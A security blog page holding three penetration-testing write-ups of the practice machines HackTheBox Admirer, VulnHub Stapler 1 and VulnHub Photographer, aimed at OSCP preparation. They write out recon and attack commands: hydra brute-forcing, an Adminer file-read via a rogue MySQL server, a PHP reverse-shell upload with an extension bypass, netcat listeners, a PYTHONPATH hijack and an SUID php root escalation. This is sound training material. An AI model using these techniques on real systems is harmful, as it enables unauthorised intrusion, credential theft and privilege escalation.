Categories
Security

HackTheBox – Admirer

After exploiting the first target, VulnHub – Stapler 1, from the curated list of OSCP-like machines I continued by working through the active easy Linux targets Admirer, Tabby, and Blunder on HackTheBox (HTB). HTB is an interesting platform that actually requires some minor hacking before you get access. The free account lets you work on active machines and the premium account also gives access to retired machines. You’re not allowed to post writeups for active machines but because Admirer is now retired, this is my writeup. I’ll add the writeups for the other boxes, once they are retired.

Image 1: Admirer on HTB.

Setup

HTB uses a VPN and makes the targets available in the cloud so there is no need to start the target in a VM. Our attacking machine is a fully updated Kali Linux 2020.3. The target is HTB Admirer, which has the IP 10.10.10.187. We set up an entry in /etc/hosts to refer to it as admirer.htb.

#/etc/hosts
10.10.10.187        admirer.htb

Information Gathering

Portscan


We start by running our default nmap scan and find three open ports (21: FTP, 22: SSH and 80: HTTP).

sudo nmap -v -p- -sV -Pn -n admirer.htb -oA admirer
Image 2: nmap scan.

Webserver


Next, we take a quick look at the website and browse the source. There’s nothing interesting except for the fact that it uses HTML5 Up, which seems to be a WordPress theme.

Image 3: The webiste on port 80 of admirer.htb.
Image 4: Source of the website.

After that, we run nikto and see that there is a robots.txt file.

nikto -h admirer.htb
Image 5: Running nikto reveals robots.txt.
Image 6: Content of robots.txt.

The robots.txt file reveals a potential username waldo and a directory admin-dir. However, the access to that directory is forbidden.

Image 7: Access to the admin-dir is forbidden.

Next, we run wfuzz on the directory to see if we can find any interesting files. We create a file extensions.txt to check for some common extensions. Each line contains one extension and we decide to go with txt, html, js and zip first.

Image 8: extensions.txt.
wfuzz -w /usr/share/wordlists/dirb/big.txt -w extensions.txt --sc 200 http://admirer.htb/admin-dir/FUZZ.FUZ2Z
Image 9: wfuzz reveals some interesting files.

This reveals two interesting files named contacts.txt and credentials.txt.

Image 10: contacts.txt.
Image 11: credentials.txt.

Note: It took a long time to actually find credentials.txt because it was only found after using the big wordlist /usr/share/wordlists/dirb/big.txt. It’s always a good idea to try different wordlists. There’s no mail server and we cannot find a wp-admin directory so we focus on the FTP server next.

FTP

We log into the FTP server with the credentials that we found and download the available files dump.sql and html.tar.gz.

Image 12: Downloading files from the FTP server.

We cat the dump.sql file and see that MariaDB 10.1.41 is running on the target.

Image 13: Finding the database version.

After extracting the data from html.tar.gz we find index.php and two interesting subdirectories named utility-scripts and w4ld0s_s3cr3t_d1r. The latter contains the credentials.txt and contacts.txt files we found earlier (credentials contains an additional entry for waldo’s bank account).

Image 14: Content of html.tar.gz.

The index.php file contains the username and password for the database.

Image 15: Database credentials found in index.php.

The utility-scripts directory contains some PHP files:

Image 16: Contents of utility-scripts and db_admin.php.

All files except db_admin.php can be accessed on the server on port 80. We take a leap of faith and assume that the admin found a better open source alternative as indicated by the TODO text in the db_admin.php file. Because this is probably going to be a PHP solution, we fuzz the directory for PHP files.

wfuzz -w /usr/share/wordlists/dirb/big.txt --sc 200 http://admirer.htb/utility-scripts/FUZZ.php

We find adminer.php which is a tool for managing database connections.

Image 17: Fuzzing for PHP files.

Unfortunately, we cannot login with the credentials we found in index.php. But we can see that the version of Adminer (4.6.2) is outdated.

Image 18: Adminer, access denied.

Exploitation

There’s an interesting security vulnerability for Adminer <= 4.6.2 [1] which just so happens to be the version installed on our target. Basically, we need to connect back to our locally running MariaDB (or MySQL) and then we can expose files. So first, we set up a MariaDB and reset the root password:

sudo apt-get install mariadb-server
sudo systemctl stop mariadb
sudo mysqld_safe --skip-grant-tables --skip-networking &
mysql -u root

From the mysql command prompt (replace PW as needed):

FLUSH PRIVILEGES;
ALTER USER 'root'@'localhost' IDENTIFIED BY 'new_password';

Next, we kill the process and start MariaDB in normal mode:

ps aux | grep maria
sudo kill -9 PID
sudo systemctl start mariadb

And finally, we create a database (htb) and a user (htb2 with PW htb2) and grant all rights to the user:

mysql -u root -p
CREATE OR REPLACE DATABASE htb;
GRANT ALL PRIVILEGES ON *.* TO 'htb2'@'%' IDENTIFIED BY 'htb2' WITH GRANT OPTION;

Lastly, we have to allow connections on out public IP by uncommenting the bind-adress and adding our public IP and changing the port as desired in /etc/mysql/mariadb.conf.d/50-server.cnf.

Now we can connect from target to our own box via Adminer and create a table test and load the local /var/www/html/index.php file from target.

Image 19: Loading a local file from target to our attack box via SQL.

Now we can simply view the data in Adminer and find some credentials.

Image 20: Exposed credentials.

After a bit of trial and error, we use the password for ssh and get a user account.

Image 21: Successfull login as waldo.

Post Exploitation

The first thing we do is check our sudo rigths with sudo -l.

Image 22: sudo -l output.

We’re allowed to run a script and set the environment. Let’s inspect the script at /opt/scripts/admin_tasks.sh:

Image 23: Selected content of admin_tasks.sh.

The backup_web() function calls /opt/scripts/backup.py and runs it in the background.

Image 24: Rights and content of backup.py.

The script uses make_archive from shutil, so we simply have to create our own shutil.py and make sure it is loaded via the PYTHONPATH environment variable.

Image 25: Simple Python script to overwrite make_archive, IP censored.


If we run nc on the attack box and execute the script and pass the environment variable (select option 6) on the target, we get a root-shell.

sudo PYTHONPATH=/home/waldo /opt/scripts/admin_tasks.sh
Image 26: A root shell.

Mission accomplished 🙂

Lessons Learned

I learned a lot from this target. First of all, fuzzing with wfuzz is great but you have to try all directories with all interesting extensions and use the right wordlists. Setting up the local DB and exploiting Adminer was new to me as was the privilege escalation to root vie SETENV. Took quite some time until I realized that the variable has to be passe don the command line and not set via export. I also wandered down a lot of paths not mentioned in the writeup and overall the machine took a long time (3 days if I remember correctly). I was stuck for a long time because the wordlist I initially used only found the contacts.txt file.

Sources

[1] https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool

Categories
Security

VulnHub – Stapler 1

After exploiting the first three targets (VulnHub – Basic Pentesting 1, VulnHub – Basic Pentesting 2, and VulnHub – Photographer), I will go through the curated list of OSCP-like machines to improve and get a better feeling for the OSCP level of machines.

Note: I’ll use the “we” form for the writeups, as that’s how I intend to write the reports. For these blurps about my progress etc. I’ll stick with the first person.

Setup

Our attacking box is a virtual machine that has the IP 192.168.56.102 and runs an updated Kali Linux 2020.3. Throughout the penetration test, we will try to avoid using any automated exploitation tools. The target is VulnHub’s Stapler 1, a vulnerable virtual machine to practice penetration testing.

Information Gathering

Portscanning

The first thing we do is find the IP of our target by running nmap against the subnet.

nmap -sn 192.168.56.102/24

We learn, that the target IP is 192.168.56.107 and run an nmap scan against that IP against all TCP ports (-p-).

nmap -sV -p- -Pn -n 192.168.56.107
Image 1: Results of the nmap scan against all TCP ports.

We also scan for the most common open UDP ports (note: this takes a bit of time so we did it while executing some of the steps below).

Image 2: nmap scan of UPD ports.

Webservers

Port 80

Running dirb on the webserver on port 80 reveals two files that we can download (nikto yields the same result).

sudo dirb http://192.168.56.107:80 -f -r
Image 3: Results of running dirb against the webserver on port 80.
curl http://192.168.56.107:80/.bashrc > bashrc.txt
curl http://192.168.56.107:80/.profile > profile.txt

Browsing 192.168.56.107:80 and looking at the source code yielded nothing interesting.

Image 4: Browsing 192.168.56.107.

Port 12380

Running nikto on the webserver running on port 12380 yields some directories (dirb didn’t return any results).

nikto -h 192.168.56.107:12380
Image 4: Running nikto against the webserver on port 12380.

Seems like there’s a misconfiguration of SSL and there’s also a user “dave” that shows up in the headers with a comment. There’s also three interesting directories: /admin112233, /blogblog and /phpmyadmin.

We opened 192.168.56.107:12380 in a browser.

Image 5: Browsing 192.168.56.107:12380.

The title of the page was “Tim, we need to-do better next year for Initech”, so we can add “Tim” as another potential user. Viewing the source code gave us something interesting.

Image 6: Viewing the source of 192.168.56.107:12380.

So we have another potential user “Zoe” (from HR) as well as an interesting string. It seems to be a base64 encoded jpeg image, but we were not able to decode it in any meaningful way.

Samba

Because we saw port 139 open, we run enum4linux to fish for account names and save them to enum.txt.

enum4linux -vr 192.168.56.107 | grep 'Local\|Domain' > enum.txt
Image 7: Enumerating account names with enum4linux.

We’ll also get a listing of the shares.

enum4linux -vS 192.168.56.107
Image 8: Listing smb shares with enum4linux.

From the comments, it seems like there are two users, “Fred”, who is on the list (fred) and kathy who doesn’t show up in our enumeration. Let’s try to connect to the kathy and tmp shares and explore them.

smbclient -W 'WORKGROUP' //'192.168.56.107'/'kathy' -U''%'' -c 'ls'
smbclient -W 'WORKGROUP' //'192.168.56.107'/'tmp' -U''%'' -c 'ls'
Image 9: Available smaba files and directories.

Lets’ quickly check the contents of the two subdirectories kathy_stuff and backup as well and then download everything.

Image 10: Subdirectory contents of the kathy share.
smbclient -W 'WORKGROUP' //'192.168.56.107'/'kathy' -U''%'' -c 'recurse ON; prompt OFF; mget *'
smbclient -W 'WORKGROUP' //'192.168.56.107'/'tmp' -U''%'' -c 'recurse ON; prompt OFF; mget *'
Image 11: Getting all files from the samba shares.

The todo-list.txt contains the following information: “I’m making sure to backup anything important for Initech, Kathy”. So we keep in mind, that Initech might be relevant. Using cat to display the ls file, we can see that there used to be another file called “systemd-private-df2bff9b90164a2eadc490c0b8f76087-systemd-timesyncd.service-vFKoxJ” in the tmp directory.

Image 12: Content of the ls file.

Searching a bit on Google reveals, that these files are created by systemd if the private temp feature is activated [1]. In this case for the timesyncd.service.

We unzipped the wordpress-4.tar.gz file but didn’t find a wp-config.php file inside (which usually contains the database password). The wp-config-sample.php didn’t leak any information.

Let’s get all activated options for vsftpd.

cat vsftpd.conf | grep -v '#'
Image 13: Content of the vsftpd.conf backup.

Lastly, let’s save all the enumerated local usernames in a file (users_enum.txt) for later use.

grep 'Unix' enum.txt | awk '{print $3}' | cut -d '\' -f2 > users_enum.txt

FTP

Anonymous login should be enabled, so let’s see what we can do by logging in as ftp and leaving the password empty.

Image 14: Anonymous FTP connection with message.

There seems to be an admin user named “Harry” and we can download the note file by issuing “get note”. The note contains the following text: “Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.” So there’s two more potential users that we can add.

SSH

ssh 192.168.56.107
Image 15: Default ssh connection.

There seems to be an admin user named “Barry” but we can’t get any further without logging in.

List of users

We found the following usernames from various sources…

  • dave – from misconfigured SSL
  • Tim – from webserver 2
  • Zoe – Head of HR – from webserver 2
  • Fred – from samba
  • kathy – from samba
  • Harry – from FTP
  • Elly – from FTP
  • John – from FTP
  • Barry – from SSH

We create a file called usernames.txt and add one user per line, lowercased to it. We also create a file usernames_cap.txt with the capitalized versions.

sed 's/^./\u&/g' usernames.txt > usernames_cap.txt

We combine all usernames into one master username list called user_list.txt.

cat usernames.txt usernames_cap.txt users_enum.txt >> user_list.txt

Just to make sure, we check that there are no duplicates.

uniq -D user_list.txt

searchsploit

Next, we run searchsploit for all open ports. There’s interesting results for OpenSSH, MySQL and dnsmasq.

searchsploit OpenSSH 7.2p2
Image 16: searchsploit results for OpenSSH.
searchsploit MySQL 5.7.12
Image 17: searchsploit results for MySQL.
searchsploit dnsmasq 2.75
Image 18: searchsploit results for dnsmasq.

Exploitation

Brute forcing

Let’s try a simple username == password brute force against both FTP and SSH with hydra.

hydra -L user_list.txt -P user_list.txt 192.168.56.107 ftp
Image 19: Brute forced FTP password for user SHayslett.
hydra -L user_list.txt -P user_list.txt 192.168.56.107 ssh
Image 20: Brute forced SSH password for user SHayslett.

Seems like the same user (SHayslett) has used his username as a password for FTP and SSH.

If we try to SSH into the machine, we get access to it (note: we also got an exchange_identification error before).

Image 21: Local priviliges as user SHayslett.

Post Exploitation

First, we check if there’s anything interesting in the /home directory.

ls -Ral /home

The user peter has a file called .zcompdump in his .cache directory which we can read. He can also sudo to become root as indicated by the .sudo_as_admin_successful file. There’s also an empty file motd.legal-displayed in SHayslett‘s .cache directory which indicates that motd is used.

Next, we run LinEnum to check for common problems by copy&pasting the script from Github [2] into linenum.sh and using chmod +x to make it executable.

./linenum.sh -r linenum
Image 22: Interesting .bash_history found by running LinEnum.

Seem like the user JKanode tried to run ssh in non-interactive mode with sshpass and he passed the passwords via the -p command line argument. We know from before that peter can sudo, so we try to ssh with that password.

Image 23: Full root access.

After an initial message about z-shell we get access and can become root. And that’s all. Mission accomplished 🙂

Misc

We can try to enumerate existing accounts in OpenSSH [3] before brute forcing. There’s a script for this /usr/share/exploitdb/exploits/linux/remote/40136.py. However, because our Kali uses Python 3.8 we have to change the two calls time.clock(), which was deprecated in 3.8 [4], to time.process_time(). For example, running this against our usernames.txt suggests, that only the user “zoe” from that file exists on the target.

python3 40136.py -U usernames.txt 192.168.56.107
Image 24: OpenSSH username enumeration against usernames.txt

We can double-check this by looking into /etc/passwd. Only “zoe” and “elly” exist as local users on the target. However, elly is explicitly forbidden to access the machine vie DenyUsers in sshd_config.

Lessons Learned

  • Keep it simple, stupid (KISS). I spend a couple of hours researching the exploits for dnsmasq and MySQL before I tried to simply use hydra to see if username == password was possible. I’m not 100% sure about the use of hydra but will keep using it for simple or targeted attacks (I’ll keep the runtime under 30 minutes).
  • Post exploitation scripts like LinEnum are pretty handy. I’m not 100% sure if they are allowed for OSCP or not. I think I’ll keep using them and manually reproduce the steps that found interesting information. In this case:
for i in $(ls /home) ; do echo "User: $i" && cat "/home/$i/.bash_history"; done
  • Actually look inside .bash_history, you never know what you might find. I didn’t do it during my manual exploration of /home and only saw it when running LinEnum.

Sources

[1] https://access.redhat.com/discussions/3027351

[2] https://github.com/rebootuser/LinEnum

[3] https://www.cvedetails.com/cve/CVE-2016-6210/

[4] https://github.com/python/cpython/pull/13270

Categories
Security

VulnHub – Photographer

Setup

Our attacking box is a virtual machine that has the IP 192.168.56.102 and runs an updated Kali Linux 2020.3. Throughout the penetration test, we will try to avoid using any automated exploitation tools. The target is Photographer 1, a vulnerable virtual machine to practice penetration testing.

Information Gathering

The first thing we do is find the IP of our target by running nmap or arp-scan against the subnet.

nmap -sn 192.168.56.102/24

sudo arp-scan -l
Image 1: Initial scan of the subnet with nmap and arp-scan.

As we can see, the target IP is 192.168.56.106. Next, we check for open ports with nmap.

nmap -sV -Pn -n 192.168.56.106
Image 2: nmap scan of the target.

We have the following open ports to investigate:

  • webserver (Apache 2.4.18 on port 80)
  • webserver 2 (Apache 2.4.18 on port 8000)
  • Samba (smbd 3.X-4.X on ports 139 and 445)

Because we know from the nmap scan, that the target is running Linux and that samba is running on the target, we can use enum4linux to check for local user accounts.

enum4linux -r 192.168.56.106 | grep 'Unix'
Image 3: Finding local users with enum4linux.

As we can see, there’s two users daisa and agi. Let’s explore the samba shares next.

nmap --script=smb-enum-shares -p 445 192.168.56.106
Image 4: nmap smb enumeration.

The sambashare looks interesting, let’s connect to it.

smbclient -W 'WORKGROUP' //'192.168.56.106'/sambashare -U''%''
Image 5: Connecting to the samba share.

We were able to connect to the share and download two files mailsent.txt and wordpress.bkp.zip. For good measure, let’s see if we can upload a file.

Image 6: Trying to upload a file to the smb share.

The mailsent.txt file contains some interesting information.

Image 7: Content of the mailsent.txt file.

Next, we check for hidden directories for both webservers with nikto and dirb.

nikto -port 80 -host 192.168.56.106
Image 8: nikto directory search for port 80.
sudo dirb http://192.168.56.106:80 -f -r | grep 'DIRECTORY'
Image 9: dirb directory search for port 80.

The webserver on port 80 has two directories /images/ and /assets/ and the default file /icons/README. Let’s try the same for port 8000.

nikto -port 8000 -host 192.168.56.106
Image 10: nikto directory search for port 8000.
sudo dirb http://192.168.56.106:8000 -f -r | grep 'DIRECTORY'
Image 11: dirb directory search for port 8000.

The webserver on port 8000 has the directories /admin/, /app/, /home/, /storage/ and the default file /icons/README.

Opening 192.168.56.106:8000 in a browser leads to a blog page of daisa ahomi that seems a bit broken.

Image 12: daisa ahomi’s blog on port 8000.

Opening 192.168.56.106:8000/admin in a browser leads to a login screen.

Image 13: Login screen on port 8000.

We are asked to provide a username and password. Since this is the blog of daisa and we saw her mentioned in the mailsent.txt file we already know the email address (daisa@photographer.com) but we still have to guess the password. We try “daisa” and “ahomi” but then realize from the mail-text that maybe, just maybe, the password could be “babygirl”. Sure enough, this works and we gain access to the admin page.

Image 14: Admin interface of daisa’s blog.

Clicking on “Settings” -> “Console” reveals the site is running Koken 0.22.24.

Exploitation

Googling for “Koken 0.22.24 exploit” leads to a nice summary of an exploit [1]. First, we create a file called image.php.jpg with our trusted php reverse shell and change the $ip to 192.168.56.102 (we use the default port 1234).

cat /usr/share/webshells/php/php-reverse-shell.php > image.php.jpg

The idea of the exploit is to upload a PHP file with a fake file ending that is allowed by the server (.jpg), intercept the request in a proxy and change the file ending to the real one (.php). Afterward, the PHP code can be executed by browsing to the location of the uploaded file.

First we have to setup the interception infrastructure. We’ll use Burp in combination with FoxyProxy [2].

We go to “Library” > “Content” and click the “Import Content” button and drag&drop our newly created file to upload it. Then we activate Burp and click the “Import” button to send the file. In Burp, we change the filename to image.php and forward the request.

Image 15: Changing the filename to .php before forwarding the request.

We deactivate Burp and refresh http://192.168.56.106:8000/admin and see that our uploaded file shows up. If we click on it, the location in the browser bar changes.

Image 16: File location of the recently uploaded reverse shell.

Let’s listen for the reverse shell with netcat.

nc -vnlp 1234

After hitting reload in the browser, the PHP code is executed and we are able to catch the shell with netcat. We now have a shell as user www-data.

Image 17: A shell as user www-data.

Post Exploitation

The first thing we do is get the tty to work properly [3].

python -c "import pty; pty.spawn('/bin/bash')"

After that, we press CTR+Z and issue the following commands…

stty raw -echo
fg

…and press “Enter” twice.

Image 18: tty and a bash shell with tab completion.

We do some default reconnaissance and can confirm that there are two users called agi and daisa.

Image 19: Standard Linux reconnaissance.

Unfortunately, we cannot read /etc/shadow. We note that the home directory for daisa is /home/osboxes but that directory doesn’t exist in /home. Snooping around a bit, we find nothing interesting in agi’s home directory except the share directory which is the samba share that we saw earlier. However, in daisa’s home directory, there’s a .sudo_as_admin_successful file which indicates this user can become root. There’s also an interesting file called user.txt which is one of the flags for this machine.

Image 20: The content of user.txt. The first flag.

Let’s check if there are any interesting SUID files.

find / -perm -u=s -type f 2>/dev/null
Image 21: SUID files.

We can compare this list with GTFOBins, which is “a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions” [4]. /usr/bin/php7.2 is a good candidate [5]…

/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
Image 22: Mission accomplished. The second flag.

And that’s all. This time we even remember, that there’s usually a .txt file in root’s home directory to prove you finished the boot2root. Mission accomplished 🙂

Lessons Learned

Information Gathering

Subnet scanning

nmap -sn ATTACKER-IP/24
sudo arp-scan -l

Improved local usernames via samba

enum4linux -r TARGET-IP | grep 'Unix'

Webserver subdirectories

nikto -port PORT -host TARGET-IP
sudo dirb http://TARGET-IP:PORT -f -r | grep 'DIRECTORY'

Exploitation

Request interception

It’s sometimes possible to work around limitations regarding the file-upload extensions by renaming the file to have an allowed extension, intercepting the request in a proxy, and changing the file extension before passing the request to the application.

Post Exploitation

Improved tty

python -c "import pty; pty.spawn('/bin/bash')"

Press CTR+Z, then:

stty raw -echo
fg

And press “Enter” twice. After that, You can also try:

export TERM=xterm

Sources

[1] https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md

[2] https://null-byte.wonderhowto.com/how-to/use-burp-foxyproxy-easily-switch-between-proxy-settings-0196630/

[3] https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys

[4] https://gtfobins.github.io/

[5] https://gtfobins.github.io/gtfobins/php/#suid